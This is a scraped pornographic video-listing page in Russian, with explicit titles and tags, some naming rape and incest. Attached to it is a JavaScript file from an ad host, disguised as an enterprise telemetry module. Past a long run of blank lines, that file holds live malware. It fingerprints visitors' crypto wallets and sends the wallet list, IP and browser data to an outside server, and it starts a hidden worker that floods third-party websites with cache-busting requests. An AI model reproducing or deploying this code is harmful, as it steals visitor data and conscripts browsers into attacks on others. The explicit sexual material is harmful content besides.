			<img loading="lazy" id="[749]" src="/video_screenshots/749_240x135.1.jpg" alt="Бестия принимает длинный член мужа в мокрую дырочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 4970</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-749" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Бестия принимает длинный член мужа в мокрую дырочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/747-ryzhevolosaya-krasotka-otsasyvaet-chlen-svoego-priyatelya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[747]" src="/video_screenshots/747_240x135.1.jpg" alt="Рыжеволосая красотка отсасывает член своего приятеля">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5792</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-747" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Рыжеволосая красотка отсасывает член своего приятеля</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/730-goryachaya-bestiya-gluboko-zaglatyvaet-dlinnyy-shlang-muzha.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[730]" src="/video_screenshots/730_240x135.1.jpg" alt="Горячая бестия глубоко заглатывает длинный шланг мужа">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6626</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-730" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Горячая бестия глубоко заглатывает длинный шланг мужа</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/720-paren-nasadil-seksualnuyu-devushku-na-svoy-dlinnyy-bolt.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[720]" src="/video_screenshots/720_240x135.1.jpg" alt="Парень насадил сексуальную девушку на свой длинный болт">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5405</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-720" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень насадил сексуальную девушку на свой длинный болт</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/650-svyazannaya-razvratnica-prinimaet-dlinnyy-vibrator-v-ochko.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[650]" src="/video_screenshots/650_240x135.1.jpg" alt="Связанная развратница принимает длинный вибратор в очко">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8824</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-650" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Связанная развратница принимает длинный вибратор в очко</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/643-suchka-prinimaet-dlinnyy-chlen-v-volosatuyu-pilotku-na-polu.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[643]" src="/video_screenshots/643_240x135.1.jpg" alt="Сучка принимает длинный член в волосатую пилотку на полу">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7010</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-643" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Сучка принимает длинный член в волосатую пилотку на полу</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/640-nenasytnaya-aziatka-prisela-na-dlinnyy-bolt-lyubovnika.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[640]" src="/video_screenshots/640_240x135.1.jpg" alt="Ненасытная азиатка присела на длинный болт любовника">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8006</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-640" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Ненасытная азиатка присела на длинный болт любовника</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/623-razvratnica-polopala-dlinnyy-bolt-neznakomogo-muzhika.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[623]" src="/video_screenshots/623_240x135.1.jpg" alt="Развратница полопала длинный болт незнакомого мужика">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5369</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-623" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Развратница полопала длинный болт незнакомого мужика</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/551-hudaya-shalunya-podstavila-brituyu-vaginu-pod-dlinnyy-bolt.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[551]" src="/video_screenshots/551_240x135.1.jpg" alt="Худая шалунья подставила бритую вагину под длинный болт">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 4322</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-551" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Худая шалунья подставила бритую вагину под длинный болт</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/547-bestiya-prinimaet-kol-svoego-supruga-v-vozbuzhdennuyu-vaginu.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[547]" src="/video_screenshots/547_240x135.1.jpg" alt="Бестия принимает кол своего супруга в возбужденную вагину">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5481</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-547" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Бестия принимает кол своего супруга в возбужденную вагину</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/390-zhenschiny-poocheredno-otsasyvayut-dlinnyy-bolt-striptizera.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[390]" src="/video_screenshots/390_240x135.1.jpg" alt="Женщины поочередно отсасывают длинный болт стриптизера">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5667</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-390" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Женщины поочередно отсасывают длинный болт стриптизера</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/365-goryachaya-devushka-klassno-prinimaet-dlinnyy-chlen-v-rot.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[365]" src="/video_screenshots/365_240x135.1.jpg" alt="Горячая девушка классно принимает длинный член в рот">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6557</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-365" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Горячая девушка классно принимает длинный член в рот</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/337-devushka-prisela-schelochkoy-na-dlinnyy-bolt-lyubovnika.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[337]" src="/video_screenshots/337_240x135.1.jpg" alt="Девушка присела щелочкой на длинный болт любовника">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6159</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-337" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка присела щелочкой на длинный болт любовника</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/285-aziatskaya-devushka-prinimaet-v-rotik-chlen-svoego-priyatelya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[285]" src="/video_screenshots/285_240x135.1.jpg" alt="Азиатская девушка принимает в ротик член своего приятеля">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5709</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-285" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Азиатская девушка принимает в ротик член своего приятеля</div>
		</div>
	</a>
</div></div>
	</div>
</div>
<div class="metki-kategorii"><ul><li><a href="http://prostaporno.org/tags/%E2%F2%E8%F5%E0%F0%FF/">втихаря</a></li> <li><a href="http://prostaporno.org/tags/%E1%EE%F0%FC%E1%E0+%EB%E5%F1%E1%E8%FF%ED%EE%EA/">борьба лесбиянок</a></li> <li><a href="http://prostaporno.org/tags/%F0%E0%E7%E4%E5%E2%E0%E5%F2%F1%FF+%ED%E0+%EA%E0%F1%F2%E8%ED%E3%E5/">раздевается на кастинге</a></li> <li><a href="http://prostaporno.org/tags/%ED%E0%F1%E8%EB%F3%E5%F2+%FE%ED%F3%FE+%F1%E5%F1%F2%F0%F3/">насилует юную сестру</a></li> <li><a href="http://prostaporno.org/tags/%F0%F3%F1%F1%EA%E0%FF+%EC%E0%EC%E0%F8%E0/">русская мамаша</a></li> <li><a href="http://prostaporno.org/tags/%F2%FE%F0%E5%EC%ED%FB%E9+%F1%E5%EA%F1/">тюремный секс</a></li> <li><a href="http://prostaporno.org/tags/%E7%E0+%EF%EE%EC%EE%F9%FC+%F1+%EC%E0%F8%E8%ED%EE%E9/">за помощь с машиной</a></li> <li><a href="http://prostaporno.org/tags/%E6%E5%ED%E0+%EC%F3%E6+%E4%F0%F3%E3/">жена муж друг</a></li> <li><a href="http://prostaporno.org/tags/%EF%E8%F1%E0%E5%F2+%ED%E0+%EF%EE%E4%F0%F3%E3%F3/">писает на подругу</a></li> <li><a href="http://prostaporno.org/tags/%F1%F2%F3%E4%E5%ED%F2%FB+%F2%F0%E0%F5%E0%FE%F2%F1%FF+%E2+%EE%E1%F9%E0%E3%E5/">студенты трахаются в общаге</a></li> <li><a href="http://prostaporno.org/tags/%E4%EE%EC%E0%F8%ED%E8%E5+%F1+%E4%EE%F7%E5%F0%FC%FE/">домашние с дочерью</a></li> <li><a href="http://prostaporno.org/tags/%E1%F3%EC+%E1%F3%EC/">бум бум</a></li> <li><a href="http://prostaporno.org/tags/%FD%F0%EE%F2%E8%EA%E0+%F1%EF%EE%F0%F2/">эротика спорт</a></li></ul></div>
        </div>
          
		
		
		
          
        
	</section>
</section>
<footer class="footer">	
	
	<section class="wrap cf">
        <div class="copyrights">prostaporno.org © 2015-2021</div>
    </section>
</footer>
</div>
<div id="totop">
	<div class="uparrow"></div>
	<div class="uptext">наверх</div>
</div>
<link media="screen" href="/templates/Default/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/Default/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/Default/css/adaptive.css"  rel="stylesheet" />
<link media="screen" href="/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/js/bbcodes.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
<script type="text/javascript" src="/templates/Default/js/libs.js"></script>
<script type="text/javascript" src="/templates/Default/js/jquery.timeago.js"></script>
<script type="text/javascript" src="/templates/Default/js/jquery.timeago.ru.js"></script>
<script type="text/javascript">
$(document).ready(function(){
jQuery("span.timeago").timeago();
});
</script>
<script type="text/javascript"> 
$(function() { 
$(window).scroll(function() { 
if($(this).scrollTop() != 0) { 
$('#totop').fadeIn(); 
} else { 
$('#totop').fadeOut(); 
} 
}); 
$('#totop').click(function() { 
$('body,html').animate({scrollTop:0},800); 
}); 
}); 
</script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/2651/833"></script>




<script async data-url="https://sitewithg.com/osvald/4649" id="bmscriptp" src="//sitewithg.com/sweetie/hello.min.js?id=1625200974"></script>

<div id="bc_teasers_block_6481" class="bigClickTeasersBlock"></div>
<script type="text/javascript">if(typeof bc_blocks=="undefined"&&window.bc_blocks===undefined){var bc_blocks=document.getElementsByClassName("bigClickTeasersBlock");if(bc_blocks.length){var bc_blocks_ids=[];for(var i=0;i<bc_blocks.length;i++){var bc_el_id_str=bc_blocks[i].id;var bc_el_id=parseInt(bc_el_id_str.substring(bc_el_id_str.lastIndexOf("_")+1));if(bc_el_id>0){bc_blocks_ids.push(bc_el_id)}}if(bc_blocks_ids.length&&bc_blocks_ids.length<5){var bc_scr=document.createElement("script");bc_scr.src="https://1xroom.com/lhzbsrfkjf/js/"+bc_blocks_ids.join("/")+"?r="+encodeURIComponent(document.referrer)+"&"+Math.round(Math.random()*99999);bc_scr.setAttribute("async","");document.body.appendChild(bc_scr)}}}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d2e008fb6434cad868e4fd8139315b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/2651/833
body_size: 3496
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.worldip.cn?key={{RAND}}',
                            'https://www.tanotofoundation.org.cn?keyword={{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
